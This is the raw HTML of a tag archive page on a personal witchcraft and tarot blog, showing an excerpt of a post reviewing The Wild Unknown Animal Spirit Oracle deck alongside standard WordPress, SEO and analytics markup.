

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amieravenson.com/tag/animal-spirit-oracle/
body_size: 10626
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.amieravenson.com/xmlrpc.php">

<title>animal spirit oracle - Amie Ravenson</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.amieravenson.com/tag/animal-spirit-oracle/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.amieravenson.com\/tag\/animal-spirit-oracle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","position":1,"name":"Home","item":"https:\/\/www.amieravenson.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/animal-spirit-oracle\/#listItem","name":"animal spirit oracle"}},{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com\/tag\/animal-spirit-oracle\/#listItem","position":2,"name":"animal spirit oracle","previousItem":{"@type":"ListItem","@id":"https:\/\/www.amieravenson.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.amieravenson.com\/tag\/animal-spirit-oracle\/#collectionpage","url":"https:\/\/www.amieravenson.com\/tag\/animal-spirit-oracle\/","name":"animal spirit oracle - Amie Ravenson","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.amieravenson.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.amieravenson.com\/tag\/animal-spirit-oracle\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.amieravenson.com\/#organization","name":"Amie Ravenson","description":"Magick DOES exist!","url":"https:\/\/www.amieravenson.com\/"},{"@type":"WebSite","@id":"https:\/\/www.amieravenson.com\/#website","url":"https:\/\/www.amieravenson.com\/","name":"Amie Ravenson","description":"Magick DOES exist!","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.amieravenson.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->
<meta property="og:title" content="Amie Ravenson"/>
<meta property="og:description" content="Magick DOES exist!"/>
<meta property="og:url" content="/tag/animal-spirit-oracle/"/>
<meta property="og:image:alt" content="Animal Spirit Oracle"/>
<meta property="og:image" content="https://www.amieravenson.com/wp-content/uploads/2018/10/Animal-Spirit-Oracle.jpg"/>
<meta property="og:image:width" content="2153" />
<meta property="og:image:height" content="3565" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-10-11 17:53:39"/>
<meta property="og:article:modified_time" content="2018-10-11 17:53:39"/>
<meta property="og:article:tag" content="animal guides"/>
<meta property="og:article:tag" content="animal spirit oracle"/>
<meta property="og:article:tag" content="cartomancy"/>
<meta property="og:article:tag" content="deck interview"/>
<meta property="og:article:tag" content="divination"/>
<meta property="og:article:tag" content="pagan"/>
<meta property="og:article:tag" content="tarot"/>
<meta property="og:article:tag" content="the wild unknown"/>
<meta property="og:article:tag" content="wicca"/>
<meta property="og:article:tag" content="witchcraft"/>
<!-- Open Graph Meta Tags generated by Blog2Social 872 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Amie Ravenson"/>
<meta name="twitter:description" content="Magick DOES exist!"/>
<meta name="twitter:image" content="https://www.amieravenson.com/wp-content/uploads/2018/10/Animal-Spirit-Oracle.jpg"/>
<meta name="twitter:image:alt" content="Animal Spirit Oracle"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-236FLZRFLZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.amieravenson.com\/tag\/animal-spirit-oracle\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-236FLZRFLZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-236FLZRFLZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amieravenson.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pinsavepinterest-style-css' href='https://www.amieravenson.com/wp-content/plugins/simple-pin-it-for-pinterest/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/tags/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="archive tag tag-animal-spirit-oracle tag-1182 wp-theme-dyad group-blog has-post-thumbnail no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		<div id="posts" class="posts">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>animal spirit oracle</span></h1>				</header><!-- .page-header -->


								
					

<article id="post-5462" class="post-5462 post type-post status-publish format-standard has-post-thumbnail hentry category-animal-totems category-divination-pagan category-pagan-2 category-tarot tag-animal-guides tag-animal-spirit-oracle tag-cartomancy tag-deck-interview tag-divination tag-pagan tag-tarot tag-the-wild-unknown tag-wicca tag-witchcraft">

		<div class="entry-media" style="background-image: url(https://www.amieravenson.com/wp-content/uploads/2018/10/Animal-Spirit-Oracle.jpg)">
	</div>

	<div class="entry-inner">
		<div class="entry-inner-content">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.amieravenson.com/deck-interview-the-wild-unknown-animal-spirit-oracle/" rel="bookmark">Deck Interview- The Wild Unknown Animal Spirit Oracle</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>I’ve been using the Wild Unknown Tarot for almost 2 years now, and it’s quickly become my favorite deck. It’s my personal deck- the one I don’t use to read for anyone else. In fact, it just doesn’t read for anyone else. It gives really confusing, difficult readings when I try to read for others&#8230;. </p>
<div class="link-more"><a href="https://www.amieravenson.com/deck-interview-the-wild-unknown-animal-spirit-oracle/">Read More</a></div>
			</div><!-- .entry-content -->
		</div><!-- .entry-inner-content -->
	</div><!-- .entry-inner -->

	<a class="cover-link" href="https://www.amieravenson.com/deck-interview-the-wild-unknown-animal-spirit-oracle/"></a>

</article><!-- #post-## -->

				
				
			
		</div><!-- .posts -->

	</main><!-- #main -->



		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/how-to-celebrate-yule-tips-for-a-cozy-winter-solstice/">How to Celebrate Yule (Tips for a Cozy Winter Solstice)</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dyad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
